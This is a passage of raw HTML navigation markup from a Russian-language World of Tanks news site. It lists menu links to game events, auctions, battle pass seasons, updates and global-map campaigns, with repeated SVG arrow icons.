						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/bitva-blogerov-world-of-tanks/bitva-blogerov-2025/">Битва блогеров 2025</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/bitva-blogerov/2022/">Битва блогеров 2022</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/bitva-blogerov-2021/">Битва блогеров 2021</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/bitva-blogerov-2020/">Битва блогеров 2020</a></li></ul></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/sprint/">Спринт</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/gonki-restart/">Гонки: рестарт</a></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/auktsion/">Аукцион</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/auktsion/osenniy-auktsion-2024/">Осенний аукцион 2024</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/auktsion/auktsion-na-ponizhenie/">Аукцион на понижение</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/auktsion/pyatyy-auktsion-oktyabr-2023/">Пятый аукцион (октябрь 2023)</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/auktsion/osenniy-auktsion-2023/">Осенний аукцион 2023</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/auktsion/zimniy-auktsion-2023/">Зимний аукцион 2023</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/auktsion/vtoroy-auktsion/">Летний аукцион 2022</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/auktsion/pervyy-auktsion/">Первый аукцион 2022</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/auktsion/vesenniy-auktsion-fevral-2024/">Зимний аукцион (февраль 2024)</a></li></ul></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/torgovyy-karavan/">Торговый караван</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/na-mars/">На Марс!</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/tsarstvo-teney/">Царство теней</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/sayt-sobytiya/">Сайт-события</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/konstruktorskoe-byuro/">Конструкторское бюро</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/den-rozhdeniya-121/">День рождения 12+1</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/natisk/">Натиск</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/kosmicheskaya-ekspeditsiya/">Космическая экспедиция</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/tykvennyy-perepolokh/">Тыквенный переполох</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/ekspeditsiya/liniya-fronta/">Линия фронта</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/ekspeditsiya/stalnoy-okhotnik/">Стальной охотник</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/rangovye-boi-world-of-tanks/">Ранговые бои</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/zharkiy-avgust/">Жаркий август</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/gagarin/">К звёздам!</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/khayvey-rok/">Хайвей-Рок</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/futbolnoe-leto-2021/">Футбольное лето 2021</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/doroga-na-berlin/">Дорога на Берлин</a></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/den-tankista/">День танкиста</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/den-tankista-2020/2021/">2021</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/den-tankista-2020/2020/">2020</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/novogodnie-nastuplenie/">Новогодние наступление</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/novogodnie-nastuplenie/2024/">Новогоднее наступление 2024</a></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/novogodnie-nastuplenie/2023/">Новогоднее наступление 2023</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/novogodnie-nastuplenie/2023/snegopad-podarkov/">Снегопад подарков</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/novogodnie-nastuplenie/2022/">Новогоднее наступление 2022</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/novogodnie-nastuplenie/2022/kalendar/">Новогодний календарь 2022</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/novogodnie-nastuplenie/2021/">Новогоднее наступление 2021</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/novogodnie-nastuplenie/2021/kalendar/">Новогодний календарь 2021</a></li></ul></li></ul></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/10-let-world-of-tanks/">10 лет</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/">Боевой пропуск</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/artefakty-proshlogo/">Артефакты прошлого</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/obratnaya-storona/">Обратная сторона</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/17-sezon/">17 сезон</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/16-sezon/">16 сезон</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/15-sezon/">15 сезон</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/14-sezon/">14 сезон</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/13-sezon/">13 сезон</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/12-sezon/">12 сезон</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/11-sezon/">11 сезон</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/10-sezon/">10 сезон</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/tridevyatoe-tsarstvo/">Тридевятое царство</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/marafony/">Марафоны</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/marafony/sborochnyy-tsekh/">Сборочный цех</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/marafony/zataivshiysya-tigr/">Затаившийся Тигр</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/marafony/legenda-ob-okhotnike/">Легенда об охотнике</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/marafony/dukh-voyny/">Дух войны</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/marafony/kristalnaya-okhota-world-of-tanks/">Кристальная охота</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/pogonya-za-uraganom/">Погоня за ураганом</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/okhota-na-lis/">Охота на ЛИС</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/marafony/polyarnaya-okhota/">Полярная охота</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/marafony/okhota-na-razvedchika-v-world-of-tanks/">Охота на разведчика</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/">Глобальная карта</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/sopryazhenie/">Сопряжение</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/voskhozhdenie/">Восхождение</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/letnyaya-ekspeditsiya/">Летняя экспедиция</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/manyovry/">Манёвры</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/bogi-voyny/">Боги войны</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/19-yy-sezon/">19-ый сезон</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/zheleznyy-vek/">Железный век</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/18-yy-sezon/">18-ый сезон</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/protivostoyanie/">Противостояние</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/17-yy-sezon/">17-ый сезон</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/grozovoy-front/">Грозовой фронт</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/16-sezon/">16-ый сезон</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/epokha-vozrozhdeniya/">Эпоха Возрождения</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/bitva-za-metall/">Битва за металл</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/zakalka-boem/">Закалка боем</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/chyornyy-rynok/">Чёрный рынок</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/chyornyy-rynok/2022/">Чёрный рынок 2022</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/chyornyy-rynok/2021/">Чёрный рынок 2021</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/chyornyy-rynok/2020/">Чёрный рынок 2020</a></li></ul></li></ul></li> <li class="top-menu_item parent active"><div class="top-menu_children"><a href="https://wotexpress.info/news/world-of-tanks/"class="top-menu_link active">World of Tanks</a><div class="top-menu_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
				<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
			</svg></div></div><ul class="topmenu-level"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/general/">Общее</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/bonus-kody/">Бонус-коды</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/aktsii-i-skidki/">Акции и скидки</a></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/">Обновления</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/2-1-1/">Обновление 2.1.1</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/2-1/">Обновление 2.1</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/2-0-1/">Обновление 2.0.1</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/2-0/">Обновление 2.0</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-29-1/">Обновление 1.29.1</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-29/">Обновление 1.29</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-28/">Обновление 1.28</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-28-1/">Обновление 1.28.1</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-27-1/">Обновление 1.27.1</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-27/">Обновления 1.27</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-26-1/">Обновление 1.26.1</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-25-1/">Обновление 1.25.1</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-25/">Обновление 1.25</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-26/">Обновление 1.26</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-24-1/">Обновление 1.24.1</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-24/">Обновление 1.24</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-23-1/">Обновление 1.23.1</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-23/">Обновление 1.23</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/">События</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/novogodnee-nastuplenie/">Новогоднее наступление</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/novogodnee-nastuplenie/2026/">Новогоднее наступление 2026</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/novogodnee-nastuplenie/2026/kalendar/">Новогодний календарь</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/novogodnee-nastuplenie/2025/">Новогоднее наступление 2025</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/novogodnee-nastuplenie/2025/novogodniy-kalendar/">Новогодний календарь</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/novogodnee-nastuplenie/2024/">Новогоднее наступление 2024</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
